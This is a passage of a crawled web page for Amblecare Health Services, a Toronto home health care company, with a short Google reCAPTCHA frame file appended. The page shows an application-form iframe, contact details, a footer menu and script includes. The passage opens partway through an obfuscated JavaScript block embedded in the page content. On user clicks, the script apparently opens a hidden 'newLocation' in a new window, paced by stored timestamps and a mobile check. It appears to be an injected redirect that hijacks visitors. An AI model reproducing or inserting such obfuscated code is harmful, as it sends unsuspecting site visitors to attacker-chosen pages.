Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			
		
							<p><iframe id="myframe" style="border:0px; width:100%;" src="https://www.amblecarehealth.com/wp-content/themes/amblecare/forms/applicationForm.php"></iframe>
				<script type="text/javascript">
				//<![CDATA[ 
				document.getElementById('myframe').onload = function(){
				calcHeight();
				};
				//]]>
				</script>
				</p>
						<!--  -->
					</div><!-- .entry-content -->
	</div><!-- #post-## -->
											</main>
		</div>
		<!--div class="main_img"><img src="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/img_home.jpg" alt="happy couple" /></div-->
		<div class="clearfix"></div>
	</div>
</div>
<!--END MAIN AREA-->
<!--FOOTER AREA--> 	
<footer>
	<div class="footer_top">
		<div class="wrapper">
			<div id="text-13" class="widget-container widget_text">			<div class="textwidget"><h2>Have Questions? Contact <span>Amblecare Health Services</span></h2>
<p><strong>Service Areas Covered:</strong> <strong>Amblecare Health Services</strong> is proud to serve Canada’s Greater Toronto Area and its surrounding cities. However, we will strive to accommodate care requests outside this geographical area whenever possible.</p></div>
		</div>			<div class="bottomform">
				<form action="#" method="POST" id="activate-form">	
					<input class="text_field" type="email" name="Email" placeholder="Email Address *" required>
					<textarea class="text_field1" name="Comment" placeholder="Quick Message..."></textarea>
					<input class="send-btn" type="submit" name="submit" value="Send Message" />
				</form>
			</div>
			<div class="contact_info">
				<div id="text-14" class="widget-container widget_text">			<div class="textwidget"><ul>
	<li>Suite 3 - 2879 Dufferin Street
Toronto, Ontario
M6B 3S5</li>
	<li>Phone: 833-692-6253
	Fax: 833-692-6253</li>
	<li>Email Address:
	<a href="mailto:info@amblecarehealth.com">info@amblecarehealth.com</a></li>
</ul></div>
		</div>			</div>
			<div class="domain_name">www.amblecarehealth.com</div>
		</div>
	</div>
	<div class="footer_btm">
		<div class="map"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2884.1401621815753!2d-79.45516228450052!3d43.7076361791194!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x882b33c151816b71%3A0x9b071e83efe4e9b5!2s2879+Dufferin+St%2C+North+York%2C+ON+M6B+3S5%2C+Canada!5e0!3m2!1sen!2sph!4v1539138724147" style="border:0 ; width:100%; height:339px;" allowfullscreen></iframe></div>
		<div class="footer_area">
			<div class="wrapper">
				<div class="footer_nav">
					<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.amblecarehealth.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.amblecarehealth.com/home-health-care-about-us">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.amblecarehealth.com/home-health-care-services">Services</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.amblecarehealth.com/home-health-care-careers">Careers</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.amblecarehealth.com/home-health-care-resources">Resources</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://www.amblecarehealth.com/home-health-care-blog">Blog</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.amblecarehealth.com/home-health-care-contact-us">Contact Us</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright">
				&copy; Copyright
				2026<br/><small>&nbsp;&nbsp;&bull;&nbsp;&nbsp;</small>Amblecare Health Services<small>&nbsp;&nbsp;&bull;&nbsp;&nbsp;</small><br/>Home Health Care Web Design
			</div>
		</div>
	</div>
</footer>
<!--END FOOTER--> 
<span class="back_top"></span>
</div> <!-- End Clearfix -->
</div><!-- End Protect Me -->
	<!--[if lt IE 9]>  
		<div class="dang-ie">
			
			<div class="container">
				<div class="message">
					<div class="inner-message">
						<a class="ie-logo" href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">
							<img src="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/Internet_Explorer.png" alt="IE Logo"/>
						</a>
						
						<p>
						You are using an old version of IE. <br/>
						To fully enjoy the site, download the latest version of Internet Explorer.
						 <p class="download">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
						
						<a class="download" href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Get Internet Explorer 11</a>
						</p>
					</div>
				</div>
			</div>
			
			<div class="terms">
				Image used is a brand logo owned by <a href="http://www.microsoft.com/en-ph/default.aspx" target="_blank">Microsoft</a>.
			</div>
			
		</div>	
	
	<![endif]-->
<!--Solved HTML5 & CSS IE Issues-->
<script src="https://www.amblecarehealth.com/wp-content/themes/amblecare/js/modernizr-custom-v2.7.1.min.js"></script>
<script src="https://www.amblecarehealth.com/wp-content/themes/amblecare/js/jquery-2.1.1.min.js"></script>
<!--Solved Psuedo Elements IE Issues-->
<script src="https://www.amblecarehealth.com/wp-content/themes/amblecare/js/calcheight.js"></script>
<script src="https://www.amblecarehealth.com/wp-content/themes/amblecare/js/jquery.easing.1.3.js"></script>
<script src="https://www.amblecarehealth.com/wp-content/themes/amblecare/js/jquery.skitter.min.js"></script>
<script src="https://www.amblecarehealth.com/wp-content/themes/amblecare/js/responsiveslides.min.js"></script>
<script src="https://www.amblecarehealth.com/wp-content/themes/amblecare/js/plugins.js"></script>
<script src="https://cdn.userway.org/widget.js" data-account="m1Y1yHo0MY"></script>
<div id="um_upload_single" style="display:none">
	
</div><div id="um_view_photo" style="display:none">

	<a href="#" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>
	
	<div class="um-modal-body photo">
	
		<div class="um-modal-photo">

		</div>

	</div>
	
</div><div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://www.amblecarehealth.com/wp-includes/js/wp-embed.min.js?ver=4.7.7'></script>
		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GycCVzRUlIIydh6pzPPRiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677822804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>